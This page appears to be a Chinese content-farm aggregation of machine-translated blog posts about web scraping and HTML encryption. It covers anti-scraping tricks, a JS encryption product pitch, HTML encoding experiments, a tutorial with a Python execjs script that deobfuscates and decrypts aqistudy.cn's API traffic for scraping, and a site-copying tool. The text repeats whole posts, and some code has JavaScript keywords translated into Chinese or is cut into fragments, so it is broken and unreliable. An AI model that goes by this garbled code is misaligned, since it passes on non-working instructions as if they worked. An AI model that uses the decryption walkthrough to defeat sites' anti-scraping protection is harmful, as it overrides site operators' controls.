
网页抓取 加密html
网页抓取 加密html(PDF拆分以可视化的方式撰写文档、重新排序PDF文件)
网站优化 • 优采云 发表了文章 • 0 个评论 • 71 次浏览 • 2022-02-23 06:18
PDFsam Visual是一个可视化的PDF工具,可以可视化地撰写文档、重新排序页面、提取或删除页面、拆分、合并、旋转、加密、解密、修复、提取文本、转换为灰度、裁剪pdf文件!
软件截图1
特征
PDF 合并和重新排序
通过拖放一个或多个现有 PDF 文件的页面重新排列现有 PDF 文件的页面或编写新文件。如果需要,旋转或删除页面。
PDF拆分
在视觉上,选择要拆分 PDF 文件的位置
从 PDF 中删除页面
只需单击页面即可轻松地将它们从 PDF 文件中删除。
裁剪 PDF 文件
删除 PDF 文件中不需要的白边。这些页面将混合在一起,以便您轻松裁剪所有页面,只需选择要保留的区域即可。
PDF 混合
合并两个或多个 PDF 文件,以直接或相反的顺序交替页面。单面扫描的完美搭配。
旋转 PDF
永久旋转 PDF 页面,对页面缩略图应用 90、180 或 270 度的旋转。
密码保护 PDF
保护 PDF
密码保护 PDF 文件并应用权限。文件将使用 RC4 128 位、AES 128 位或 AES 256 位加密
取消保护 PDF
创建加密 PDF 文件的非加密版本
提取 PDF 页面
通过单击要提取的页面的缩略图从 PDF 文件中提取页面。您将获得一个收录这些页面的新 PDF 文件。
将 PDF 文件转换为灰度
将彩色 PDF 文件中的文本和图像转换为灰度。
软件截图2 查看全部
网页抓取 加密html(PDF拆分以可视化的方式撰写文档、重新排序PDF文件)
PDFsam Visual是一个可视化的PDF工具,可以可视化地撰写文档、重新排序页面、提取或删除页面、拆分、合并、旋转、加密、解密、修复、提取文本、转换为灰度、裁剪pdf文件!

软件截图1
特征
PDF 合并和重新排序
通过拖放一个或多个现有 PDF 文件的页面重新排列现有 PDF 文件的页面或编写新文件。如果需要,旋转或删除页面。
PDF拆分
在视觉上,选择要拆分 PDF 文件的位置
从 PDF 中删除页面
只需单击页面即可轻松地将它们从 PDF 文件中删除。
裁剪 PDF 文件
删除 PDF 文件中不需要的白边。这些页面将混合在一起,以便您轻松裁剪所有页面,只需选择要保留的区域即可。
PDF 混合
合并两个或多个 PDF 文件,以直接或相反的顺序交替页面。单面扫描的完美搭配。
旋转 PDF
永久旋转 PDF 页面,对页面缩略图应用 90、180 或 270 度的旋转。
密码保护 PDF
保护 PDF
密码保护 PDF 文件并应用权限。文件将使用 RC4 128 位、AES 128 位或 AES 256 位加密
取消保护 PDF
创建加密 PDF 文件的非加密版本
提取 PDF 页面
通过单击要提取的页面的缩略图从 PDF 文件中提取页面。您将获得一个收录这些页面的新 PDF 文件。
将 PDF 文件转换为灰度
将彩色 PDF 文件中的文本和图像转换为灰度。

软件截图2
网页抓取 加密html(最偷懒的做法就是,把http_referer赋值为你的网站根url或访问的页面url)
网站优化 • 优采云 发表了文章 • 0 个评论 • 81 次浏览 • 2022-02-22 23:03
http_referer 是 http 标头中的一个部分。无论是使用VB/VC的winsock/inet传输控制,asp服务器可以使用的xmlHttpRequest对象(用于ajax),还是php socket或python urllib2,都可以轻松修改http头,从而直接修改http_referer的值。最懒惰的方法是将 http_referer 分配给您的 网站 根 url 或访问过的页面 url。VB中的WebBrowser控件就没有这个问题了……抓得慢是件大事。
此方法仅对使用 Adodb.Stream 对象的提取有效
2 添加随机字符串/站点名称/url
对于固定的字符串,比如站点的名称和url,很多网页采集程序直接提供了可以替换的选项,实现起来也很简单。由于涉嫌在页面上放置隐形元素、堆砌关键词,采集针对的一方也可能被搜索引擎视为作弊,不可取~
对于随机字符串,不能直接用字符串替换,但是如果结合页面源码合理使用正则表达式,是可以破解的。例如:匹配 [w]{,16}
, 将其替换为空,即可删除
前一个 16 位随机字母数字字符串
3 给网页添加一个可以中断页面运行的脚本
将诸如此类的脚本添加到网页以阻止页面执行和显示。想出这个方法的小哥一定很bt~不过有点可笑。只要抓取后不直接显示页面,这种方法根本没用。没有更具体的原因。这对于 采集party网站 的用户体验来说是一个不好的方面。
-------------------------------------------------- -------------------------------------------------- --------
4 我的方法
几天前,我要求写一个放 采集 的程序。要求打印的内容列表页受到 采集 保护。想了想,觉得只有一个办法,就是打乱表格的输出顺序,使用随机顺序输出,在客户端用js操作DOM来改变顺序。这样,服务端输出的html中的表格很乱,但是在客户端查看和打印时却可以正常显示。缺点是页面上仍然需要输出正确的顺序。如果 采集 方也按照此规则重新排序表格内容,仍然可以读取。
实现方法如下
我 = 我 + 1
环形
%>
客户端重组方法如下:
函数 reOrder(sObj, aOrder)
...{
var o = document.getElementById(sObj).childNodes[0];
...{
尝试...{
var t = o.childNodes.length;
}赶上(E)...{
警报(E.description);
返回;
}
}
for(var i = 1; i < o.childNodes.length ;i++)...{
var aReOrder = new Array();
var tr = o.childNodes[i];
for(var j = 0; tr.hasChildNodes() ;j++)...{
aReOrder[aOrder[i][j]] = tr.removeChild(tr.childNodes[0]);
}
for(var j = 0; j < aReOrder.length;j++)...{
tr.appendChild(aReOrder[j]);
}
}
}
虽然这不是一个完全一劳永逸的方法,但至少可以难倒一大批不懂js的程序员…… 查看全部
网页抓取 加密html(最偷懒的做法就是,把http_referer赋值为你的网站根url或访问的页面url)
http_referer 是 http 标头中的一个部分。无论是使用VB/VC的winsock/inet传输控制,asp服务器可以使用的xmlHttpRequest对象(用于ajax),还是php socket或python urllib2,都可以轻松修改http头,从而直接修改http_referer的值。最懒惰的方法是将 http_referer 分配给您的 网站 根 url 或访问过的页面 url。VB中的WebBrowser控件就没有这个问题了……抓得慢是件大事。
此方法仅对使用 Adodb.Stream 对象的提取有效
2 添加随机字符串/站点名称/url
对于固定的字符串,比如站点的名称和url,很多网页采集程序直接提供了可以替换的选项,实现起来也很简单。由于涉嫌在页面上放置隐形元素、堆砌关键词,采集针对的一方也可能被搜索引擎视为作弊,不可取~
对于随机字符串,不能直接用字符串替换,但是如果结合页面源码合理使用正则表达式,是可以破解的。例如:匹配 [w]{,16}
, 将其替换为空,即可删除
前一个 16 位随机字母数字字符串
3 给网页添加一个可以中断页面运行的脚本
将诸如此类的脚本添加到网页以阻止页面执行和显示。想出这个方法的小哥一定很bt~不过有点可笑。只要抓取后不直接显示页面,这种方法根本没用。没有更具体的原因。这对于 采集party网站 的用户体验来说是一个不好的方面。
-------------------------------------------------- -------------------------------------------------- --------
4 我的方法
几天前,我要求写一个放 采集 的程序。要求打印的内容列表页受到 采集 保护。想了想,觉得只有一个办法,就是打乱表格的输出顺序,使用随机顺序输出,在客户端用js操作DOM来改变顺序。这样,服务端输出的html中的表格很乱,但是在客户端查看和打印时却可以正常显示。缺点是页面上仍然需要输出正确的顺序。如果 采集 方也按照此规则重新排序表格内容,仍然可以读取。
实现方法如下
我 = 我 + 1
环形
%>
客户端重组方法如下:
函数 reOrder(sObj, aOrder)
...{
var o = document.getElementById(sObj).childNodes[0];
...{
尝试...{
var t = o.childNodes.length;
}赶上(E)...{
警报(E.description);
返回;
}
}
for(var i = 1; i < o.childNodes.length ;i++)...{
var aReOrder = new Array();
var tr = o.childNodes[i];
for(var j = 0; tr.hasChildNodes() ;j++)...{
aReOrder[aOrder[i][j]] = tr.removeChild(tr.childNodes[0]);
}
for(var j = 0; j < aReOrder.length;j++)...{
tr.appendChild(aReOrder[j]);
}
}
}
虽然这不是一个完全一劳永逸的方法,但至少可以难倒一大批不懂js的程序员……
网页抓取 加密html(网站却是关键问题加密的措施均是治标不治本兼容的原因)
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-02-20 10:07
网站作为网友获取信息的主要来源之一,基于Html5的建站服务和应用越来越多,但是Html5有个关键问题:
网页中的资源(包括javascript、文本、图片等)可以通过非常简单的方式获取!
目前,互联网上提供了各种javascript(简称js)的加密方式,主要通过混淆、Base64、去逻辑化等方式进行保护。且不说这样的加密是否安全,只是对于内部链接、文字、图片等相关数据,并没有合理的加密方式。一方面是因为js需要浏览器的javascript引擎才能完成执行,直接密码后的js是无法运行的,所以出现了上面的方法,只会耽误破解的时间。加密后的图文信息基本无法显示。有的网站为了防止用户获取网页信息,采取屏蔽右键、禁止复制等一系列措施。明显地,
(一)javascript加密问题
也许你会问,我的简单网站,javascript只实现了一点简单的网页效果,为什么要加密javascript源代码呢?这样的网站是没有必要的,但是如果你想在苦苦研发之后对一些网页效果收费怎么办?如果需要通过 HTML5 开发游戏怎么办?这时候,我们就不得不考虑javascript源代码加密了。未加密意味着游戏交互信息全部暴露,游戏第一天上线,第二天被抄袭。
由于浏览器的执行方式,javascript加密后,必须在javascript引擎执行前完成解密,否则不会执行。显然,如何保证这一点成为javascript加密的核心问题。类似于 RSA、ECC、AES、DES 和 SM 等非对称和对称加密算法,解密是在安全环境中执行的。比如你用私钥解密javascript源代码,公钥加密javascript源代码存储在服务器上,说明私钥在用户浏览器中,基本就是在推车马前。换句话说,除非通过 ActiveX 控件构造和解密协议,否则无法保证安全性。然而,
考虑到兼容性问题,最简单的解决方案是用javascript实现解密程序,然后解密密钥完全暴露,加密毫无意义。而且解密后的js公开了,解密方法也是已知的,无法保证javascript源代码的安全。因此,在兼容所有浏览器的情况下,需要实现以下几点来保证javascript源代码的安全性:
1)解密javascript源码的解密算法是用javascript实现的,而用于解密的js只能通过去逻辑、混淆等方法简单加密公开。
2)使用域名、手机号、电子证书等唯一标识来验证是否可以解密,即只有通过服务器的唯一标识验证后才能解密,否则不会被解密。由于域名和实名认证的唯一性,可以通过自认证或远程认证后解密。
3)支持实时加密和随机加密。随机加密的目的是保证每次加密后的密文都不一样。实时加密的目的是保证 JavaScript 源代码可以实时更新。这样做的目的是让破解永远跟不上更新。
(二)Web 内容加密问题
目前大数据被屠宰,爬虫工具泛滥,任何原创基本没有任何保护措施。谁会花这么多精力诉诸法律手段?显然,对网页内容进行加密可以保证原创的属性,但也有一个问题,就是需要通过搜索引擎(如百度、谷歌等)推广的内容是不可接受的. 在解决了javascript加密问题的同时,也同时解决了网页内容的解密问题。对于网页内容加密,应满足以下几点:
1)使用原创签名机制,使用哈希算法,如MD5、MAC、SHA等对内容进行有效签名原创,水印的使用非常不友好的方式。比如用一个唯一标识对一张图片进行签名,签名后的指纹存储在图片数据的最后n个字节中,那么图片就可以正常浏览了,可以用js来验证签名指纹。
2)使用唯一标识符和密钥对网页内容进行加密。解密时,远程验证唯一标识符的签名信息。如果通过则显示,如果未通过则不显示。
上述问题解决后,HTML5可以获得一个新的应用高度。下面介绍我国独立的杰林码网页资源加密系统。
(三)杰林码网页资源加密系统
Jelincode网页资源加密系统合理解决了上述加密和数字签名问题,并发布了js版本的解密程序和哈希算法,二次开发者可以基于该加密系统实现所有的想法。当然,1.0.0 版本刚刚发布。免费试用不提供加密的源代码。您可以通过网站【Jielincode Web资源加密系统】访问(直接访问),在首页完成加密。作为一个半开源系统,本系统不区分任何用户的内容,也不保存任何用户的网页资源和javascript源代码,加密时直接返回加密结果。该系统还具有以下特点:
1)可以实时加密,同一明文每次加密后的密文都不一样。
2)支持自定义加密密钥长度(不小于64字节,即不小于512位)和哈希值长度(1-n可以任意设置)。
3)解密效率高,目前测试结果在24MB/s左右(视电脑配置而定)。
4)JielinCodeDecryption_min.js 大小为 23KB,对服务器负载的影响相对较小。
5)支持javascript、文本、图片等数据加密,加密后返回字节数组。
6)远程回调验证方式可自定义,需要绑定唯一密钥的用户可自行开发。
7)支持所有浏览器,包括微信小程序等。
8)商业伙伴可以获得jar、lib、a、so等库,甚至源代码。 查看全部
网页抓取 加密html(网站却是关键问题加密的措施均是治标不治本兼容的原因)
网站作为网友获取信息的主要来源之一,基于Html5的建站服务和应用越来越多,但是Html5有个关键问题:
网页中的资源(包括javascript、文本、图片等)可以通过非常简单的方式获取!
目前,互联网上提供了各种javascript(简称js)的加密方式,主要通过混淆、Base64、去逻辑化等方式进行保护。且不说这样的加密是否安全,只是对于内部链接、文字、图片等相关数据,并没有合理的加密方式。一方面是因为js需要浏览器的javascript引擎才能完成执行,直接密码后的js是无法运行的,所以出现了上面的方法,只会耽误破解的时间。加密后的图文信息基本无法显示。有的网站为了防止用户获取网页信息,采取屏蔽右键、禁止复制等一系列措施。明显地,
(一)javascript加密问题
也许你会问,我的简单网站,javascript只实现了一点简单的网页效果,为什么要加密javascript源代码呢?这样的网站是没有必要的,但是如果你想在苦苦研发之后对一些网页效果收费怎么办?如果需要通过 HTML5 开发游戏怎么办?这时候,我们就不得不考虑javascript源代码加密了。未加密意味着游戏交互信息全部暴露,游戏第一天上线,第二天被抄袭。
由于浏览器的执行方式,javascript加密后,必须在javascript引擎执行前完成解密,否则不会执行。显然,如何保证这一点成为javascript加密的核心问题。类似于 RSA、ECC、AES、DES 和 SM 等非对称和对称加密算法,解密是在安全环境中执行的。比如你用私钥解密javascript源代码,公钥加密javascript源代码存储在服务器上,说明私钥在用户浏览器中,基本就是在推车马前。换句话说,除非通过 ActiveX 控件构造和解密协议,否则无法保证安全性。然而,
考虑到兼容性问题,最简单的解决方案是用javascript实现解密程序,然后解密密钥完全暴露,加密毫无意义。而且解密后的js公开了,解密方法也是已知的,无法保证javascript源代码的安全。因此,在兼容所有浏览器的情况下,需要实现以下几点来保证javascript源代码的安全性:
1)解密javascript源码的解密算法是用javascript实现的,而用于解密的js只能通过去逻辑、混淆等方法简单加密公开。
2)使用域名、手机号、电子证书等唯一标识来验证是否可以解密,即只有通过服务器的唯一标识验证后才能解密,否则不会被解密。由于域名和实名认证的唯一性,可以通过自认证或远程认证后解密。
3)支持实时加密和随机加密。随机加密的目的是保证每次加密后的密文都不一样。实时加密的目的是保证 JavaScript 源代码可以实时更新。这样做的目的是让破解永远跟不上更新。
(二)Web 内容加密问题
目前大数据被屠宰,爬虫工具泛滥,任何原创基本没有任何保护措施。谁会花这么多精力诉诸法律手段?显然,对网页内容进行加密可以保证原创的属性,但也有一个问题,就是需要通过搜索引擎(如百度、谷歌等)推广的内容是不可接受的. 在解决了javascript加密问题的同时,也同时解决了网页内容的解密问题。对于网页内容加密,应满足以下几点:
1)使用原创签名机制,使用哈希算法,如MD5、MAC、SHA等对内容进行有效签名原创,水印的使用非常不友好的方式。比如用一个唯一标识对一张图片进行签名,签名后的指纹存储在图片数据的最后n个字节中,那么图片就可以正常浏览了,可以用js来验证签名指纹。
2)使用唯一标识符和密钥对网页内容进行加密。解密时,远程验证唯一标识符的签名信息。如果通过则显示,如果未通过则不显示。
上述问题解决后,HTML5可以获得一个新的应用高度。下面介绍我国独立的杰林码网页资源加密系统。
(三)杰林码网页资源加密系统
Jelincode网页资源加密系统合理解决了上述加密和数字签名问题,并发布了js版本的解密程序和哈希算法,二次开发者可以基于该加密系统实现所有的想法。当然,1.0.0 版本刚刚发布。免费试用不提供加密的源代码。您可以通过网站【Jielincode Web资源加密系统】访问(直接访问),在首页完成加密。作为一个半开源系统,本系统不区分任何用户的内容,也不保存任何用户的网页资源和javascript源代码,加密时直接返回加密结果。该系统还具有以下特点:
1)可以实时加密,同一明文每次加密后的密文都不一样。
2)支持自定义加密密钥长度(不小于64字节,即不小于512位)和哈希值长度(1-n可以任意设置)。
3)解密效率高,目前测试结果在24MB/s左右(视电脑配置而定)。
4)JielinCodeDecryption_min.js 大小为 23KB,对服务器负载的影响相对较小。
5)支持javascript、文本、图片等数据加密,加密后返回字节数组。
6)远程回调验证方式可自定义,需要绑定唯一密钥的用户可自行开发。
7)支持所有浏览器,包括微信小程序等。
8)商业伙伴可以获得jar、lib、a、so等库,甚至源代码。
网页抓取 加密html(2019独角兽企业重金招聘Python工程师换行标准(组图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 129 次浏览 • 2022-02-17 13:23
2019独角兽企业招聘Python工程师标准>>>
某web编程,想想难写的web,当有人右键源代码,是不是一目了然?当然,有些人会把脚本写成外部js引入,但只是增加了查看源码的步骤。我只是想把整个页面的html加密,但是右键查看的时候看不到代码。那么有可能吗?使用哪种方法?
一是动态生成html代码,而不是直接输出。你需要js的document.write来动态插入html神器!
那么下一步就是考虑编码问题了。也可以直接 document.write("...."); 但这与没有加密没有什么不同。但是我还是先测试了这个方法,遇到了一点麻烦,web编程中经常遇到的多个双引号引起的字符串错误问题。为了避免这种双引号问题,必须用编码绕过它。
只有少数几种流行的已知编码,如json、base64.,那么先尝试使用json。
json编码的工作方式如下:
右键查看源码,可以看到代码按照我的思路正常运行,双引号也没有问题。中文是用json编码的,但是还是可以看到大部分的html代码。加密效果为 1%。
然后尝试base64
base64 编码的工作原理如下:
右键查看代码,可以看到html都是加密的,但是根据数据的长度还是可以看到html结构。这仍然是一个单行调用。
下面改为链式调用
代码完全失去了原来的结构。哈哈
接下来尝试二进制编码:
接下来尝试以八进制编码:
接下来,尝试用十进制编码(顺便添加一点无用符号以增加混乱):
接下来尝试以十六进制编码(无分隔符):
接下来尝试以十六进制编码(带分隔符):
然后想得到一个密码输入框,输入正确的密码来显示。
思路是php端加密真实网页des,http传输,网络传输只是一个很大的变量字符串
您必须使用密码对其进行解密才能知道它。这种des加密的好处是可以加密并通过网络传输数据。虽然 http 是透明的,但内容可以使用密码锁定的数据进行加密。别人看到的是一堆乱码的html,不知道实际数据。虽然des较弱,但**没那么简单
浏览器访问网页,先输入密码,解密,成功则显示真实网页
其实还有其他编码和压缩编码,我不是很了解,而且要动态输出html,我用的php必须和js匹配,一边加密一边解密,如果不匹配或者没有合适的编码,无法完成。.
结论:这种加密纯粹是我无聊的研究,但是web服务器输出的html加了一层加密。客户端收到后,js动态解码输出。虽然右键无法查看代码,但是浏览器开发者工具会显示正在运行的html。代码,一目了然。对于那些不想让爬虫看到的网站。爬虫爬取的数据都是加密的乱码,除非有爬虫模仿浏览器运行js。这个加密的网站爬虫估计很不友好。因为爬虫无法识别,所以不知道你的网站标题的内容,链接图片,但是经过一些变体编码的研究,对网页有了更深的理解和理解。
结束。
欢迎任何形式的转载,但请务必注明出处,尊重他人的劳动成果。 查看全部
网页抓取 加密html(2019独角兽企业重金招聘Python工程师换行标准(组图))
2019独角兽企业招聘Python工程师标准>>>
某web编程,想想难写的web,当有人右键源代码,是不是一目了然?当然,有些人会把脚本写成外部js引入,但只是增加了查看源码的步骤。我只是想把整个页面的html加密,但是右键查看的时候看不到代码。那么有可能吗?使用哪种方法?
一是动态生成html代码,而不是直接输出。你需要js的document.write来动态插入html神器!
那么下一步就是考虑编码问题了。也可以直接 document.write("...."); 但这与没有加密没有什么不同。但是我还是先测试了这个方法,遇到了一点麻烦,web编程中经常遇到的多个双引号引起的字符串错误问题。为了避免这种双引号问题,必须用编码绕过它。
只有少数几种流行的已知编码,如json、base64.,那么先尝试使用json。
json编码的工作方式如下:
右键查看源码,可以看到代码按照我的思路正常运行,双引号也没有问题。中文是用json编码的,但是还是可以看到大部分的html代码。加密效果为 1%。
然后尝试base64
base64 编码的工作原理如下:
右键查看代码,可以看到html都是加密的,但是根据数据的长度还是可以看到html结构。这仍然是一个单行调用。
下面改为链式调用
代码完全失去了原来的结构。哈哈
接下来尝试二进制编码:
接下来尝试以八进制编码:
接下来,尝试用十进制编码(顺便添加一点无用符号以增加混乱):
接下来尝试以十六进制编码(无分隔符):
接下来尝试以十六进制编码(带分隔符):
然后想得到一个密码输入框,输入正确的密码来显示。
思路是php端加密真实网页des,http传输,网络传输只是一个很大的变量字符串
您必须使用密码对其进行解密才能知道它。这种des加密的好处是可以加密并通过网络传输数据。虽然 http 是透明的,但内容可以使用密码锁定的数据进行加密。别人看到的是一堆乱码的html,不知道实际数据。虽然des较弱,但**没那么简单
浏览器访问网页,先输入密码,解密,成功则显示真实网页
其实还有其他编码和压缩编码,我不是很了解,而且要动态输出html,我用的php必须和js匹配,一边加密一边解密,如果不匹配或者没有合适的编码,无法完成。.
结论:这种加密纯粹是我无聊的研究,但是web服务器输出的html加了一层加密。客户端收到后,js动态解码输出。虽然右键无法查看代码,但是浏览器开发者工具会显示正在运行的html。代码,一目了然。对于那些不想让爬虫看到的网站。爬虫爬取的数据都是加密的乱码,除非有爬虫模仿浏览器运行js。这个加密的网站爬虫估计很不友好。因为爬虫无法识别,所以不知道你的网站标题的内容,链接图片,但是经过一些变体编码的研究,对网页有了更深的理解和理解。
结束。
欢迎任何形式的转载,但请务必注明出处,尊重他人的劳动成果。
网页抓取 加密html( 【中国空气质量在线监测分析平台】一个收录全国各大城市天气数据网站)
网站优化 • 优采云 发表了文章 • 0 个评论 • 70 次浏览 • 2022-02-17 10:09
【中国空气质量在线监测分析平台】一个收录全国各大城市天气数据网站)
中国空气质量在线监测平台加密数据爬取js混淆解密
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
查看代码
-->
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
查看代码 查看全部
网页抓取 加密html(
【中国空气质量在线监测分析平台】一个收录全国各大城市天气数据网站)
中国空气质量在线监测平台加密数据爬取js混淆解密
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
查看代码
-->
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
查看代码
网页抓取 加密html(网站下载器,网站爬取一款可以复制别人开区网站的软件)
网站优化 • 优采云 发表了文章 • 0 个评论 • 92 次浏览 • 2022-02-15 05:07
网站下载器,网站爬虫
一个可以复制别人开放区网站的软件,输入地址下载整个网站源代码程序,php asp等动态程序无法下载。只下载html htm静态页面文件!Teleport Ultra 不仅可以离线浏览网页,它还可以从 Internet 上的任何位置检索您想要的任何文件。它可以在你指定的时间自动登录到你指定的网站下载你指定的内容,你也可以用它来创建一个网站的完整镜像,作为一种创建方式您自己的 网站 @网站 参考。您可以轻松快速地保存您喜欢的网页,它是模仿网站的强大工具!如果您遇到被阻止的浏览器来保存网页,那么使用网页下载器是一种理想的方法。使用网站下载器保存网页要简单得多。软件会自动保存所有页面,但有时因为软件功能太强大,很多不必要的代码、图片、js文件会一起保存到网页中。Ultra支持定时任务,定时下载指定内容到指定网站,通过保存的网站维护源站的CSS样式和脚本功能。超链接也被替换为本地链接,以便于浏览。. Teleport Ultra 实际上是一个网络蜘蛛(网络机器人),可以自动从网络中检索特定数据。用它来创建一个完整的网站镜像或者拷贝到本地,有6种工作模式: 1)在硬盘上创建一个可浏览的网站拷贝;2) 复制一个 网站,包括网站的目录结构;3) 在 网站 中搜索指定的文件类型;4) 从中心站点检测每个链接站点;5)在已知地址下载一个或多个文件;6)在 网站 中搜索指定的关键字。
现在下载 查看全部
网页抓取 加密html(网站下载器,网站爬取一款可以复制别人开区网站的软件)
网站下载器,网站爬虫
